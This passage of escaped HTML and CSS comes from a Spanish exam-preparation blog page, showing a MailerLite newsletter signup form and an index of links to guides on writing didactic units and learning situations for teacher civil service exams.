font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr 